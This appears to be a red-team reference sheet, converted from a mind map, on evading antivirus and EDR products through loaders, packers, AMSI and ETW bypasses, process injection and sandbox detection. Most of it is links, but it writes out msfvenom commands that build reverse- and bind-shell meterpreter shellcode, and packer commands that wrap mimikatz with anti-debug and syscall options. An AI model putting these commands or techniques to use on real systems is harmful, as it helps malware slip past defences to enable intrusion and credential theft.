 Bypass AV/EDR
Staged and stageless
By definition, when we talk about staged we are
referring to a payload in addition to a piece This
means that there will be several actions (often
2) between the client and the server.
If you use meterpreter, please use the following
commands
set EnableStageEncoding true;
set StageEncoder x64/xor_dynamic;
Crédits
@Jenaye_fr
LeDocteurDesBits
michmich1000
@Zabannn
Dropper
C++
<https://blog.securityevaluators.com/creating-
av-resistant-malware-part-1-7604b83ea0c0
C
https://github.com/reveng007/ReflectiveNtdll
Manual loader
.1 allocating memory
.2 moving shellcode into that memory
.3 executing the shellcode
C
#include <iostream>
#include <Windows.h>
int main(void) {
HMODULE hMod = LoadLibrary("shellcode.
dll");
if (hMod == nullptr) {
cout << "Failed to load shellcode.dll" << endl;
}
return 0;
}
C++
https://medium.com/securebit/bypassing-av-
through-metasploit-loader-64-bit-
9abe55e3e0c8
https://github.com/ReversingID/Shellcode-
Loader/tree/master/windows
.NET
https://sevrosecurity.com/2019/05/25/bypass-
windows-defender-with-a-simple-shell-loader/
Automatic loader
C++
https://github.com/TheD1rkMtr/D1rkLrd
https://github.com/xuanxuan0/DripLoader
https://github.com/Hagrid29/PELoader
https://github.com/vic4key/QLoader
python
https://github.com/icyguider/Shhhloader
C
https://github.com/cribdragg3r/Alaris
https://github.com/trustedsec/COFFLoader
https://github.com/CMEPW/Selha/blob/main/
C/aes-loader-stageless.c
Nim
https://github.com/aeverj/NimShellCodeLoader
https://github.com/sh3d0ww01f/nim_
shellloader
Go
https://github.com/EddieIvan01/gld
https://github.com/zha0gongz1/DesertFox
Rust
https://github.com/b1tg/rs_shellcode
https://github.com/r4ime/shellcode_loader
https://github.com/cr7pt0pl4gu3/Pestilence
Crystal
https://github.com/js-on/WeaponizeCrystal/
blob/main/shellcode_loader/shellcode_loader.
cr
Generate shellcode
msfvenom
msfvenom -p windows/x64/meterpreter/
reverse_tcp LHOST=<SERVER> LPORT=<
PORT> -f raw
msfvenom -p windows/meterpreter/reverse_
tcp LHOST=127.0.0.1 --encrypt rc4 --encrypt-
key thisisakey -f dll
msfvenom -p windows/meterpreter/bind_tcp -e
x86/shikata_ga_nai '\x00' -i 30 RHOST=10.0.0.
68 LPORT=9050 -f c | tr -d '"' | tr -d '\n' | more
C2 (Cobalt/Havoc what ever)
ASM
https://nytrosecurity.com/2019/06/30/writing-
shellcodes-for-windows-x64/
Hyperion
wine hyperion.exe /root/payloads/shellter/
shellter_putty_reverse_x86.exe
C
https://vxug.fakedoma.in/papers/VXUG/
Exclusive/
FromaCprojectthroughassemblytoshellcodeHas
herezade.pdf
Manual obfuscation
Pro tips : A shellcode sent in 3 open sources
packer will have more chance to be caught than
a manual obfuscation
Static
Packing
https://pentester.blog/?p=39
Polymorph
https://www.exploit-db.com/papers/13874
Signature hiding
https://www.ired.team/offensive-security/
defense-evasion/av-bypass-with-metasploit-
templates
CFG
ROP
https://improsec.com/tech-blog/bypassing-
control-flow-guard-on-windows-10-part-ii
https://joshpitts.medium.com/hooking-control-
flow-guard-cfg-for-fun-and-profit-
31f951485545
https://citeseerx.ist.psu.edu/document?repid=
rep1&type=pdf&doi=
ade1cc22ee994c1b353326ae4cedccd29f33b8d
0
CFG flattening
http://ac.inf.elte.hu/Vol_030_2009/003.pdf
Change logo/icon
https://learn.microsoft.com/en-us/dotnet/
csharp/language-reference/compiler-options/
resources?redirectedfrom=MSDN
Change date of compilation
Bypass AMSI
https://rastamouse.me/memory-patching-amsi-
bypass/
https://www.mdsec.co.uk/2018/06/exploring-
powershell-amsi-and-logging-evasion/
https://www.pentestpartners.com/security-
blog/patchless-amsi-bypass-using-sharpblock/
Description
dynamic
Network
C2 by DNS
P2P (hide ip from C2)
HTTPS
Direct syscalls
https://medium.com/@merasor07/av-edr-
evasion-using-direct-system-calls-user-mode-
vs-kernel-mode-fad2fdfed01a
https://thewover.github.io/Dynamic-Invoke/
Delayed execution
WaitForSingleObjectEx
https://www.purpl3f0xsecur1ty.tech/2021/03/
30/av_evasion.html
Foliage
Ekko
A small sleep obfuscation technique that uses
CreateTimerQueueTimer Win32 API
Deathsleep
https://github.com/janoglezcampos/
DeathSleep
https://evasions.checkpoint.com/techniques/
timing.html#delayed-execution
Disable ETW
https://www.mdsec.co.uk/2020/03/hiding-
your-net-etw/
DInvoke
https://github.com/TheWover/DInvoke
Automatic obfuscation
Static
Packing
Office macro
https://github.com/sevagas/macro_pack
https://github.com/optiv/Ivy
https://github.com/phra/PEzor
https://github.com/klezVirus/inceptor
https://github.com/govolution/avet
https://github.com/Nariod/RustPacker
https://github.com/DavidBuchanan314/
monomorph
https://github.com/upx/upx
https://github.com/EgeBalci/sgn/
AMSI Bypass
https://github.com/CCob/SharpBlock
https://github.com/danielbohannon/Invoke-
Obfuscation
https://github.com/klezVirus/Chameleon
https://github.com/tokyoneon/Chimera
Signature hiding
https://github.com/optiv/ScareCrow
ScareCrow -I /Path/To/ShellCode -d facebook.
com
https://github.com/paranoidninja/CarbonCopy
LOLBIN
RemComSvc
https://gist.github.com/snovvcrash/
123945e8f06c7182769846265637fedb
Entropy
https://github.com/kleiton0x00/Shelltropy
Dynamic
Disable ETW
https://github.com/optiv/ScareCrow
https://gist.github.com/tandasat/
e595c77c52e13aaee60e1e8b65d2ba32
https://github.com/Soledge/BlockEtw
https://github.com/CCob/SharpBlock
Indirect syscall
https://github.com/optiv/Freeze
Freeze -I /PathToShellcode -encrypt -sandbox -
o packed.exe
https://github.com/phra/PEzor
PEzor.sh -sgn -unhook -antidebug -text -
syscalls -sleep=120 mimikatz/x64/mimikatz.
exe -z 2
https://github.com/optiv/ScareCrow
https://github.com/klezVirus/SysWhispers3
https://github.com/jthuraisamy/SysWhispers2
Disable AV
https://github.com/APTortellini/unDefender
Block DLL
https://github.com/CCob/SharpBlock
Detect virtual machines
https://github.com/a0rtega/pafish
Process injection
CRT
with suspended
https://damonmohammadbagher.medium.com/
bypassing-anti-virus-by-creating-remote-thread-
into-target-process-45f145b2ac7a
APC (Asyncronous Procedure Call)
https://subscription.packtpub.com/book/
security/9781789610789/8/ch08lvl1sec50/
executing-the-inject-code-using-apc-queuing
Process hollowing
https://www.ired.team/offensive-security/code-
injection-process-injection/process-hollowing-
and-pe-image-relocations#relocation
https://sevrosecurity.com/2020/04/08/
process-injection-part-1-createremotethread/
Thread execution hijacking
https://attack.mitre.org/techniques/T1055/
003/
PSC (Ptrace System Calls)
Process Doppelganging
https://thehackernews.com/2017/12/malware-
process-doppelganging.html
Dll injection
Reflective dll injection
https://disman.tl/2015/01/30/an-improved-
reflective-dll-injection-technique.html
https://github.com/fancycode/MemoryModule
https://www.ired.team/offensive-security/code-
injection-process-injection/dll-injection
DLL Sideloading & Proxying
https://book.hacktricks.xyz/windows-
hardening/windows-av-bypass#dll-sideloading-
and-proxying
RWX
You put your region in RW, you write your
shellcode, then you reprotect in RX, then you
run the thread. This way your region is never in
rwx
COM Hijack
https://www.mdsec.co.uk/2022/04/process-
injection-via-component-object-model-com-
irundowndocallback/
https://0xpat.github.io/Abusing_COM_Objects/
Remote thread
https://www.cyberbit.com/blog/endpoint-
security/malware-mitigation-when-direct-
system-calls-are-used/
User APC
https://www.cyberbit.com/endpoint-security/
malware-mitigation-when-direct-system-calls-
are-used/
Detect virtual machines (Sandbox)
Software
Count processus number
if >=40 its probably not a VM
User interaction
Send MessageBoxW
Check for internet
Datetime on compilation
Check for Computer name
VM = DESKTOP-[0-9A-Z]{7}
Hardware
CPUID timing
https://github.com/CMEPW/bof-collection/
blob/main/src/checkVM/checkVM2.c
Typical user workstation has a processor with
at least 2 cores, a minimum of 2 GB of RAM
and a 100 GB hard drive
OSX
https://evasions.checkpoint.com/techniques/
macos.html#macos-sandbox-methods
Tools
https://github.com/a0rtega/pafish
From PE to shellcode
https://github.com/S4ntiagoP/donut/tree/
syscalls
https://github.com/hasherezade/pe_to_
shellcode
https://github.com/monoxgas/sRDI
From alive beacon
Havoc
dotnet (object file)
Cobalt
BoF (Beacon object file)
From .net to BoF
https://github.com/CCob/BOF.NET
https://github.com/trustedsec/CS-Situational-
Awareness-BOF
Extensions
Dll
Exe
Hta
Cpl
Link